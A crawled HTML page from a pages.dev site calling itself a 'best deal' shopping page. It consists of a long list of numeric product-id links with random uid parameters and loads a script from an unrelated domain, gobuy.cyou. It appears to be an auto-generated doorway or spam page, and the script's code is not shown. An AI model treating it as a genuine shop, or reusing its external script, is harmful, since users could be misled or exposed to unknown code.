

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stiedemannyasmebestdeal.pages.dev/?pes=1005001505161501&uid=UEjgV5rafQ
body_size: 19951
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="stiedemannyasmebestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>stiedemannyasmebestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">stiedemannyasmebestdeal.pages.dev</a></h1><p>stiedemannyasmebestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32951799660&uid=nx5mF81S3P">32951799660</a></li>
<li><a href="/?pes=1005001406685469&uid=BSf7I6o09y">1005001406685469</a></li>
<li><a href="/?pes=1005002198320323&uid=4xdRVlhfyr">1005002198320323</a></li>
<li><a href="/?pes=4000275096115&uid=12RZvvvGT9">4000275096115</a></li>
<li><a href="/?pes=1005001389949620&uid=8b06O3QSTs">1005001389949620</a></li>
<li><a href="/?pes=4000800654126&uid=nozYVdR6r8">4000800654126</a></li>
<li><a href="/?pes=4000211571121&uid=30Q7PBIFjA">4000211571121</a></li>
<li><a href="/?pes=32961523785&uid=T2KReZtvYy">32961523785</a></li>
<li><a href="/?pes=1005001855662045&uid=XSDJpbPSeV">1005001855662045</a></li>
<li><a href="/?pes=32791753547&uid=gRbGTaYtFC">32791753547</a></li>
<li><a href="/?pes=1005001525498086&uid=D2KqfpUuRJ">1005001525498086</a></li>
<li><a href="/?pes=1005001936955320&uid=qpUrRQYeoT">1005001936955320</a></li>
<li><a href="/?pes=4001321751335&uid=6gyifq4Wah">4001321751335</a></li>
<li><a href="/?pes=4001276843187&uid=YP7qS3Xxcu">4001276843187</a></li>
<li><a href="/?pes=1005001303993927&uid=nlClkzoGVz">1005001303993927</a></li>
<li><a href="/?pes=4000307371275&uid=G1V5jmtoV4">4000307371275</a></li>
<li><a href="/?pes=32367916726&uid=iK5DgY2q9n">32367916726</a></li>
<li><a href="/?pes=4000163048943&uid=pOywnNHles">4000163048943</a></li>
<li><a href="/?pes=33034834904&uid=fHv2ChQtBL">33034834904</a></li>
<li><a href="/?pes=4000018808867&uid=f08pnnR7BW">4000018808867</a></li>
<li><a href="/?pes=1005001830501639&uid=MiJCBy48X8">1005001830501639</a></li>
<li><a href="/?pes=4000229816292&uid=yc3J0GYqMJ">4000229816292</a></li>
<li><a href="/?pes=1005001607429022&uid=P0DhWXeCVv">1005001607429022</a></li>
<li><a href="/?pes=4001233895621&uid=q7ck9mMe9P">4001233895621</a></li>
<li><a href="/?pes=4000672523313&uid=qjBBANZ9Ir">4000672523313</a></li>
<li><a href="/?pes=4001030584451&uid=uut6zIFAEo">4001030584451</a></li>
<li><a href="/?pes=1005002321363330&uid=fhqT9sel6r">1005002321363330</a></li>
<li><a href="/?pes=4000695568623&uid=bMVBqXpHgc">4000695568623</a></li>
<li><a href="/?pes=32904939665&uid=bureZ3kApr">32904939665</a></li>
<li><a href="/?pes=4000990248659&uid=S7rjJmePPS">4000990248659</a></li>
<li><a href="/?pes=1005001737128776&uid=LJTTmQy4m0">1005001737128776</a></li>
<li><a href="/?pes=4000704945625&uid=0EnAaZNFBX">4000704945625</a></li>
<li><a href="/?pes=32823386233&uid=Foqk5ZE1j4">32823386233</a></li>
<li><a href="/?pes=1005001625379161&uid=6K8dhbG15e">1005001625379161</a></li>
<li><a href="/?pes=32843296289&uid=woMjMaG094">32843296289</a></li>
<li><a href="/?pes=1005001844509207&uid=mhfFSq0pjl">1005001844509207</a></li>
<li><a href="/?pes=1005001620795875&uid=VAli6vElF2">1005001620795875</a></li>
<li><a href="/?pes=4000207344734&uid=dXZPMLf89B">4000207344734</a></li>
<li><a href="/?pes=4001015339698&uid=bUamuBvO0U">4001015339698</a></li>
<li><a href="/?pes=4000027231800&uid=gXxQes9JY3">4000027231800</a></li>
<li><a href="/?pes=32846277683&uid=57iXVuKLUu">32846277683</a></li>
<li><a href="/?pes=1005001906023041&uid=C0N0I6Q4nR">1005001906023041</a></li>
<li><a href="/?pes=32985815758&uid=ePqKrEoEIW">32985815758</a></li>
<li><a href="/?pes=32921319501&uid=S4zvetWwI5">32921319501</a></li>
<li><a href="/?pes=32252774782&uid=aI663ybetx">32252774782</a></li>
<li><a href="/?pes=33024431160&uid=CjWitDD7SJ">33024431160</a></li>
<li><a href="/?pes=32856874876&uid=VYHUHO0QaO">32856874876</a></li>
<li><a href="/?pes=1005001773514094&uid=nItWrTZwT6">1005001773514094</a></li>
<li><a href="/?pes=4000049075647&uid=MIsltT475U">4000049075647</a></li>
<li><a href="/?pes=1005001597268413&uid=th7GymGnrO">1005001597268413</a></li>
<li><a href="/?pes=4000835181898&uid=2kcJRmJ19z">4000835181898</a></li>
<li><a href="/?pes=1005001733427065&uid=Mj2kBP3YPk">1005001733427065</a></li>
<li><a href="/?pes=1005002755250490&uid=6PmhF5eQnI">1005002755250490</a></li>
<li><a href="/?pes=4000075606015&uid=qO4Qb26VI9">4000075606015</a></li>
<li><a href="/?pes=4000093712536&uid=LjA849SjxK">4000093712536</a></li>
<li><a href="/?pes=4001051195614&uid=PqpFz1zVI0">4001051195614</a></li>
<li><a href="/?pes=33006690810&uid=kss8EYjj00">33006690810</a></li>
<li><a href="/?pes=4001119747610&uid=2ObzgV9WYR">4001119747610</a></li>
<li><a href="/?pes=4001056967870&uid=VgJiwcvP7g">4001056967870</a></li>
<li><a href="/?pes=33048507963&uid=KZtSXpFzwD">33048507963</a></li>
<li><a href="/?pes=33046554272&uid=Gti0D0PSxb">33046554272</a></li>
<li><a href="/?pes=4000466038166&uid=lKiCBQL9jj">4000466038166</a></li>
<li><a href="/?pes=1005001705716806&uid=YCpiRvqUoF">1005001705716806</a></li>
<li><a href="/?pes=4000330355507&uid=fiCXKm4L5o">4000330355507</a></li>
<li><a href="/?pes=4000811758014&uid=6VUdwJY5xT">4000811758014</a></li>
<li><a href="/?pes=1005001992578136&uid=YmpENXF4fB">1005001992578136</a></li>
<li><a href="/?pes=1005001550471911&uid=puVdFPXoTp">1005001550471911</a></li>
<li><a href="/?pes=4000539655390&uid=hHcHdgm3Wn">4000539655390</a></li>
<li><a href="/?pes=1005002177806782&uid=6zoaCV2qz4">1005002177806782</a></li>
<li><a href="/?pes=32856869975&uid=PAtGapmIl4">32856869975</a></li>
<li><a href="/?pes=4000055170137&uid=f4T6X4d1pm">4000055170137</a></li>
<li><a href="/?pes=32966913053&uid=ABxFA3KxBt">32966913053</a></li>
<li><a href="/?pes=4001150345522&uid=VL8WZPJwrH">4001150345522</a></li>
<li><a href="/?pes=1005001495316603&uid=kZc33NmckT">1005001495316603</a></li>
<li><a href="/?pes=4000164082479&uid=KZocz1vc1z">4000164082479</a></li>
<li><a href="/?pes=4000515446387&uid=vHjQHySpOY">4000515446387</a></li>
<li><a href="/?pes=33046987032&uid=DAu3gJJojv">33046987032</a></li>
<li><a href="/?pes=32857079079&uid=dhW9vd0gOx">32857079079</a></li>
<li><a href="/?pes=4000931774780&uid=vdeXmujbnY">4000931774780</a></li>
<li><a href="/?pes=32712830643&uid=P2a4Jzkk6r">32712830643</a></li>
<li><a href="/?pes=32850340683&uid=lkEz92lLim">32850340683</a></li>
<li><a href="/?pes=1005001382734569&uid=vjspkCides">1005001382734569</a></li>
<li><a href="/?pes=1005002565941391&uid=bhZoqUL3AL">1005002565941391</a></li>
<li><a href="/?pes=4001183651283&uid=buBuuX9jAi">4001183651283</a></li>
<li><a href="/?pes=4001287699822&uid=4CuslLLHug">4001287699822</a></li>
<li><a href="/?pes=32755843149&uid=7tICG4Ns0T">32755843149</a></li>
<li><a href="/?pes=1005002752896423&uid=90JiZSRgS3">1005002752896423</a></li>
<li><a href="/?pes=4000306164404&uid=3GyjrxWIzX">4000306164404</a></li>
<li><a href="/?pes=1005002791452920&uid=KR15uIqOaf">1005002791452920</a></li>
<li><a href="/?pes=1005002638000940&uid=sJnNdBIAkV">1005002638000940</a></li>
<li><a href="/?pes=1005001511778686&uid=oRUoGI8w7u">1005001511778686</a></li>
<li><a href="/?pes=1005001547013218&uid=TBZ32KZR0W">1005001547013218</a></li>
<li><a href="/?pes=32904349577&uid=M17Uhn6Gd0">32904349577</a></li>
<li><a href="/?pes=4000022966254&uid=PiKMfC5SsQ">4000022966254</a></li>
<li><a href="/?pes=1005001921326842&uid=uwzJQHyjau">1005001921326842</a></li>
<li><a href="/?pes=4000182154685&uid=zXtxwCtKYu">4000182154685</a></li>
<li><a href="/?pes=4000636223836&uid=abpk6Tbotq">4000636223836</a></li>
<li><a href="/?pes=32494382973&uid=PDPoN9kTgZ">32494382973</a></li>
<li><a href="/?pes=32960750929&uid=S6bPDUrMIJ">32960750929</a></li>
<li><a href="/?pes=32882086369&uid=Ox0hzOh1gr">32882086369</a></li>
<li><a href="/?pes=32642738431&uid=oSTMcJNwCb">32642738431</a></li>
<li><a href="/?pes=32886794292&uid=PbELKHSPbk">32886794292</a></li>
<li><a href="/?pes=32882208639&uid=0hmJBW1Uxu">32882208639</a></li>
<li><a href="/?pes=4000945868200&uid=E9mlORNtM9">4000945868200</a></li>
<li><a href="/?pes=4001271543572&uid=csWiKQG9GZ">4001271543572</a></li>
<li><a href="/?pes=33046068067&uid=vXbZatKmzk">33046068067</a></li>
<li><a href="/?pes=1005002003587174&uid=QJrqUnvDm6">1005002003587174</a></li>
<li><a href="/?pes=1005001356885331&uid=CgBDX87Vjw">1005001356885331</a></li>
<li><a href="/?pes=4000541677883&uid=AeBdmW1Tb0">4000541677883</a></li>
<li><a href="/?pes=4000233037669&uid=oPaJkJPjNv">4000233037669</a></li>
<li><a href="/?pes=4000493220249&uid=Yg7lGT6N1u">4000493220249</a></li>
<li><a href="/?pes=1005001444161898&uid=zNGPoGK8ny">1005001444161898</a></li>
<li><a href="/?pes=4000169480332&uid=LSFdZ3BETB">4000169480332</a></li>
<li><a href="/?pes=1005001468648191&uid=bX94eBVF48">1005001468648191</a></li>
<li><a href="/?pes=4000495716185&uid=3y5N5vpWK3">4000495716185</a></li>
<li><a href="/?pes=32866704086&uid=zMgJkx5VWw">32866704086</a></li>
<li><a href="/?pes=1005002686969160&uid=DaOaFUgkvz">1005002686969160</a></li>
<li><a href="/?pes=4001226012662&uid=z53xFcUm05">4001226012662</a></li>
<li><a href="/?pes=4000529090820&uid=bKAXUwctlg">4000529090820</a></li>
<li><a href="/?pes=4001212786230&uid=oJIkdkUGLG">4001212786230</a></li>
<li><a href="/?pes=1005001316335281&uid=7H2Dlj8D4x">1005001316335281</a></li>
<li><a href="/?pes=4000411278233&uid=3dRrYd3agQ">4000411278233</a></li>
<li><a href="/?pes=32795163742&uid=s6JKdnjAZ9">32795163742</a></li>
<li><a href="/?pes=4000965805485&uid=TTO56AVW7s">4000965805485</a></li>
<li><a href="/?pes=4000250020103&uid=IoOfCGlujW">4000250020103</a></li>
<li><a href="/?pes=32804476590&uid=nFa2KrMsA1">32804476590</a></li>
<li><a href="/?pes=32961380514&uid=fqHdiIql9x">32961380514</a></li>
<li><a href="/?pes=32870162144&uid=C6J01jROc7">32870162144</a></li>
<li><a href="/?pes=1005001680453577&uid=b1CmVxqNV8">1005001680453577</a></li>
<li><a href="/?pes=4001042594400&uid=HA5q0WF8Wa">4001042594400</a></li>
<li><a href="/?pes=1005001928639528&uid=qCVmZMAvQD">1005001928639528</a></li>
<li><a href="/?pes=1005001632320801&uid=L8WEshAoOn">1005001632320801</a></li>
<li><a href="/?pes=33031984992&uid=4YYnRtHcMK">33031984992</a></li>
<li><a href="/?pes=32900908059&uid=96pZQQrIPi">32900908059</a></li>
<li><a href="/?pes=33000314378&uid=RLRSqfZnFX">33000314378</a></li>
<li><a href="/?pes=1005002264933615&uid=b6JoyPKXB5">1005002264933615</a></li>
<li><a href="/?pes=4001197316939&uid=tzvzfZLijZ">4001197316939</a></li>
<li><a href="/?pes=1005002708485189&uid=nlLparljCt">1005002708485189</a></li>
<li><a href="/?pes=1005002040618098&uid=VtZik84DBI">1005002040618098</a></li>
<li><a href="/?pes=4000639627168&uid=YlM3fOmJCx">4000639627168</a></li>
<li><a href="/?pes=32991973799&uid=jk4jT2ZCtf">32991973799</a></li>
<li><a href="/?pes=1005001847753481&uid=w97nBohf8K">1005001847753481</a></li>
<li><a href="/?pes=32971543401&uid=w4st6gtwqz">32971543401</a></li>
<li><a href="/?pes=1005001920475843&uid=DD4OBEqvba">1005001920475843</a></li>
<li><a href="/?pes=4000074300044&uid=HBjl7xEggH">4000074300044</a></li>
<li><a href="/?pes=4000378679594&uid=gQCi1VS0j7">4000378679594</a></li>
<li><a href="/?pes=4001175708143&uid=ejLWf8LhYQ">4001175708143</a></li>
<li><a href="/?pes=4001254730818&uid=PeVk4OtSG5">4001254730818</a></li>
<li><a href="/?pes=1005002332799720&uid=a7B1jl08N4">1005002332799720</a></li>
<li><a href="/?pes=1005001859386317&uid=VbN1k4ddzn">1005001859386317</a></li>
<li><a href="/?pes=4000221895892&uid=Lbo3wx3ImV">4000221895892</a></li>
<li><a href="/?pes=1005001701142518&uid=mOQkFZilo6">1005001701142518</a></li>
<li><a href="/?pes=32974588669&uid=U88vxFiLx9">32974588669</a></li>
<li><a href="/?pes=4000321331850&uid=RQeXrs1P2e">4000321331850</a></li>
<li><a href="/?pes=1005001713995865&uid=juLlDAGdqt">1005001713995865</a></li>
<li><a href="/?pes=32813735897&uid=Z3RZqeFhec">32813735897</a></li>
<li><a href="/?pes=1005002372933486&uid=kFIAkVr6FB">1005002372933486</a></li>
<li><a href="/?pes=32895617692&uid=OlCyDapAz1">32895617692</a></li>
<li><a href="/?pes=1005002110443434&uid=JwyoJl6qDB">1005002110443434</a></li>
<li><a href="/?pes=32975531978&uid=T48lXJDZIv">32975531978</a></li>
<li><a href="/?pes=4001241389836&uid=DL3e5rh5LU">4001241389836</a></li>
<li><a href="/?pes=32864653198&uid=Dvfie0KxW1">32864653198</a></li>
<li><a href="/?pes=4001150667752&uid=4ZQvKUmSyT">4001150667752</a></li>
<li><a href="/?pes=4000602957212&uid=GZQ7GUnFAE">4000602957212</a></li>
<li><a href="/?pes=32947920469&uid=2ODS9C9qlE">32947920469</a></li>
<li><a href="/?pes=32928717163&uid=ZVUHoIosLO">32928717163</a></li>
<li><a href="/?pes=4000099356103&uid=zWntBolBmu">4000099356103</a></li>
<li><a href="/?pes=4001333013358&uid=adVmxEmTSU">4001333013358</a></li>
<li><a href="/?pes=1005001586806130&uid=MGBSf3nUSf">1005001586806130</a></li>
<li><a href="/?pes=4000943321611&uid=4Mv19q1CUn">4000943321611</a></li>
<li><a href="/?pes=4001256139548&uid=Gwn9bgMfu6">4001256139548</a></li>
<li><a href="/?pes=1005001698661839&uid=jn6OKTXCI0">1005001698661839</a></li>
<li><a href="/?pes=4001247507525&uid=kdtUfFNLGF">4001247507525</a></li>
<li><a href="/?pes=1005002366471153&uid=7X2PzSkybs">1005002366471153</a></li>
<li><a href="/?pes=4001269172715&uid=HIdWwKTn4b">4001269172715</a></li>
<li><a href="/?pes=1005002213803705&uid=RjxRdEWpQ6">1005002213803705</a></li>
<li><a href="/?pes=4000368644141&uid=98VjwzbsM0">4000368644141</a></li>
<li><a href="/?pes=1005001840534525&uid=FgI2fUIQPo">1005001840534525</a></li>
<li><a href="/?pes=4000823700229&uid=gdfoQ4k1T0">4000823700229</a></li>
<li><a href="/?pes=1005002632859773&uid=nsrX8kHE9G">1005002632859773</a></li>
<li><a href="/?pes=1005001709353812&uid=U7A7wQl5f5">1005001709353812</a></li>
<li><a href="/?pes=33016150369&uid=T7Z7i8wqlj">33016150369</a></li>
<li><a href="/?pes=32964570972&uid=7n4kE7YLM8">32964570972</a></li>
<li><a href="/?pes=4001156430519&uid=K1vLqBedxM">4001156430519</a></li>
<li><a href="/?pes=33058015875&uid=tRa6Hf4lwn">33058015875</a></li>
<li><a href="/?pes=1005002332306662&uid=ufsDjSUaFn">1005002332306662</a></li>
<li><a href="/?pes=32927702573&uid=eQJqeddkBm">32927702573</a></li>
<li><a href="/?pes=4001003348893&uid=oLV7EovPMb">4001003348893</a></li>
<li><a href="/?pes=32944152642&uid=rBEiD6DuFc">32944152642</a></li>
<li><a href="/?pes=4000092316498&uid=z1LdjdpNX1">4000092316498</a></li>
<li><a href="/?pes=1005001375606086&uid=0zY2l6oPqH">1005001375606086</a></li>
<li><a href="/?pes=33048910258&uid=pGHNjhrfA0">33048910258</a></li>
<li><a href="/?pes=4000747248097&uid=WzUmFsbzE7">4000747248097</a></li>
<li><a href="/?pes=33053475639&uid=GQU3yiwiHk">33053475639</a></li>
<li><a href="/?pes=1000006679882&uid=kmEomuSTt6">1000006679882</a></li>
<li><a href="/?pes=1005002266402183&uid=dGz2pfsuCu">1005002266402183</a></li>
<li><a href="/?pes=4000324384140&uid=KViylfiu5A">4000324384140</a></li>
<li><a href="/?pes=4000844145107&uid=Ekq0t8kjHr">4000844145107</a></li>
<li><a href="/?pes=1005001619909062&uid=wQOhE8XDcg">1005001619909062</a></li>
<li><a href="/?pes=1005001469282724&uid=iM5MOI7zuV">1005001469282724</a></li>
<li><a href="/?pes=4000314969115&uid=oyNOjW09H0">4000314969115</a></li>
<li><a href="/?pes=4000220665975&uid=xDtcPz379U">4000220665975</a></li>
<li><a href="/?pes=32896181592&uid=d8jxmwmSTU">32896181592</a></li>
<li><a href="/?pes=1005001593033224&uid=KuWTGLkKh0">1005001593033224</a></li>
<li><a href="/?pes=4001257822652&uid=LWBoOWkoG2">4001257822652</a></li>
<li><a href="/?pes=1005002268308391&uid=HVoAbgVibq">1005002268308391</a></li>
<li><a href="/?pes=32860053466&uid=EoaJrNLEjL">32860053466</a></li>
<li><a href="/?pes=4001126848468&uid=IJNrNbo2us">4001126848468</a></li>
<li><a href="/?pes=32799828553&uid=Rge3XG9Nve">32799828553</a></li>
<li><a href="/?pes=1005001776601049&uid=7EwlKJFupI">1005001776601049</a></li>
<li><a href="/?pes=4001290411848&uid=wME6zFzl61">4001290411848</a></li>
<li><a href="/?pes=1005002150948204&uid=NtLdyGztwn">1005002150948204</a></li>
<li><a href="/?pes=1005002404228275&uid=HgTVmls93m">1005002404228275</a></li>
<li><a href="/?pes=1005002098859224&uid=CC8TLUN2NB">1005002098859224</a></li>
<li><a href="/?pes=4000465920725&uid=UqJAlJCjsy">4000465920725</a></li>
<li><a href="/?pes=32859855614&uid=XKC2PX4Tsa">32859855614</a></li>
<li><a href="/?pes=4000982549148&uid=LFCj1DHla1">4000982549148</a></li>
<li><a href="/?pes=1005001382771307&uid=I1cviqcCq2">1005001382771307</a></li>
<li><a href="/?pes=4000934466544&uid=YLDuDLWQRT">4000934466544</a></li>
<li><a href="/?pes=32976887429&uid=pg5GzvbUPT">32976887429</a></li>
<li><a href="/?pes=4001119151029&uid=A6LH5TSy3O">4001119151029</a></li>
<li><a href="/?pes=1005002586737863&uid=3lRh38QlPS">1005002586737863</a></li>
<li><a href="/?pes=1005001626064144&uid=lzvCja89kY">1005001626064144</a></li>
<li><a href="/?pes=33034872210&uid=XyR1qFq248">33034872210</a></li>
<li><a href="/?pes=4000277654004&uid=ThpisxKW5F">4000277654004</a></li>
<li><a href="/?pes=4000102031135&uid=uU5obrGBOG">4000102031135</a></li>
<li><a href="/?pes=4000704113077&uid=VMVnh4FwoU">4000704113077</a></li>
<li><a href="/?pes=32804918483&uid=gbEDDHq7yS">32804918483</a></li>
<li><a href="/?pes=1005001642890327&uid=fvfZCIpoFA">1005001642890327</a></li>
<li><a href="/?pes=1005001922027541&uid=9X6WUJyjcE">1005001922027541</a></li>
<li><a href="/?pes=32964746320&uid=5rAGkIf2pW">32964746320</a></li>
<li><a href="/?pes=33002919708&uid=R18Q2ttpqc">33002919708</a></li>
<li><a href="/?pes=1005002468233774&uid=kqT376ZHVR">1005002468233774</a></li>
<li><a href="/?pes=32830249918&uid=o1c12Nszvo">32830249918</a></li>
<li><a href="/?pes=4000484365920&uid=wAHxyWSio2">4000484365920</a></li>
<li><a href="/?pes=1005001792724371&uid=n7LbLfifv5">1005001792724371</a></li>
<li><a href="/?pes=32545756229&uid=Kd8ykNl47v">32545756229</a></li>
<li><a href="/?pes=1005001340721055&uid=6Pln4oaVDY">1005001340721055</a></li>
<li><a href="/?pes=1005002199543458&uid=tOGqH9poYa">1005002199543458</a></li>
<li><a href="/?pes=4001152122761&uid=yjoPe9Lat0">4001152122761</a></li>
<li><a href="/?pes=4000325563832&uid=L3alIGcQh3">4000325563832</a></li>
<li><a href="/?pes=32990850114&uid=Zgqa29JKJv">32990850114</a></li>
<li><a href="/?pes=1005001992602033&uid=eTJp6HCJV9">1005001992602033</a></li>
<li><a href="/?pes=1005001888032513&uid=5WmLltP0Fc">1005001888032513</a></li>
<li><a href="/?pes=1005001965009505&uid=sdTn2yrCfW">1005001965009505</a></li>
<li><a href="/?pes=1005001708082424&uid=mXhz34n22u">1005001708082424</a></li>
<li><a href="/?pes=4001273374514&uid=nbLpyNAq4L">4001273374514</a></li>
<li><a href="/?pes=1005002139366146&uid=Lfnb4jdbF0">1005002139366146</a></li>
<li><a href="/?pes=1005001865578047&uid=BYCFBiOYDs">1005001865578047</a></li>
<li><a href="/?pes=1005001584999071&uid=ZqBMCtdcYt">1005001584999071</a></li>
<li><a href="/?pes=4000853200244&uid=YTNcLX6iVJ">4000853200244</a></li>
<li><a href="/?pes=1005002398351360&uid=OEOwl1SwVy">1005002398351360</a></li>
<li><a href="/?pes=1005001571121841&uid=pNZsPShscT">1005001571121841</a></li>
<li><a href="/?pes=1005001998884376&uid=yLUkJ4rDZn">1005001998884376</a></li>
<li><a href="/?pes=1526507833&uid=TeFIrHSm16">1526507833</a></li>
<li><a href="/?pes=1005001518665293&uid=EOkQxWWQnd">1005001518665293</a></li>
<li><a href="/?pes=1005001290441650&uid=841Z7DoEqK">1005001290441650</a></li>
<li><a href="/?pes=1005002054440769&uid=VpYIeozx3Z">1005002054440769</a></li>
<li><a href="/?pes=32916937129&uid=txXqo3fGsu">32916937129</a></li>
<li><a href="/?pes=4000324828449&uid=DXAPq0sxZM">4000324828449</a></li>
<li><a href="/?pes=1005002545472540&uid=G5SPpBAJuk">1005002545472540</a></li>
<li><a href="/?pes=4001200641012&uid=aANCecQ7QJ">4001200641012</a></li>
<li><a href="/?pes=1005001781300260&uid=ehYsJ5h6em">1005001781300260</a></li>
<li><a href="/?pes=1005002505375958&uid=1IwrVbLgsT">1005002505375958</a></li>
<li><a href="/?pes=32867572414&uid=z6vDBJxxQy">32867572414</a></li>
<li><a href="/?pes=32908540671&uid=jzfo9DJi4D">32908540671</a></li>
<li><a href="/?pes=4001158289795&uid=GcEtl3ZNBf">4001158289795</a></li>
<li><a href="/?pes=4000652505524&uid=KYXNfP9vmE">4000652505524</a></li>
<li><a href="/?pes=4000433021561&uid=M6fZZJntrw">4000433021561</a></li>
<li><a href="/?pes=33054197821&uid=kuyMVU3t4N">33054197821</a></li>
<li><a href="/?pes=33034349348&uid=geKIA79UKh">33034349348</a></li>
<li><a href="/?pes=1005001505161501&uid=l7KrNC9H7Q">1005001505161501</a></li>
<li><a href="/?pes=32978931790&uid=Z2GIXso8xC">32978931790</a></li>
<li><a href="/?pes=1005001781297941&uid=9UJH4Hahrt">1005001781297941</a></li>
<li><a href="/?pes=1005002023092794&uid=luzLSJtTI7">1005002023092794</a></li>
<li><a href="/?pes=4000898036033&uid=7MswtjqvHW">4000898036033</a></li>
<li><a href="/?pes=4000348236189&uid=emKvsmWrOy">4000348236189</a></li>
<li><a href="/?pes=1005001627126562&uid=3tBG0YQ2TW">1005001627126562</a></li>
<li><a href="/?pes=32889986566&uid=6TufW6J0kF">32889986566</a></li>
<li><a href="/?pes=1005002524549986&uid=iOwRJgO5bi">1005002524549986</a></li>
<li><a href="/?pes=32889736169&uid=tUWxadogNX">32889736169</a></li>
<li><a href="/?pes=1005002065348317&uid=uUdf0yCV3R">1005002065348317</a></li>
<li><a href="/?pes=1005002492300096&uid=fnfowWNT1Q">1005002492300096</a></li>
<li><a href="/?pes=32866761143&uid=trNXaMHeAd">32866761143</a></li>
<li><a href="/?pes=4000257926799&uid=vCdpoGam7T">4000257926799</a></li>
<li><a href="/?pes=32693032407&uid=R48D7sypkB">32693032407</a></li>
<li><a href="/?pes=32808025788&uid=koSrOLLI3p">32808025788</a></li>
<li><a href="/?pes=4000496849931&uid=1AJIELystm">4000496849931</a></li>
<li><a href="/?pes=4001032634730&uid=MJtFJRA7NL">4001032634730</a></li>
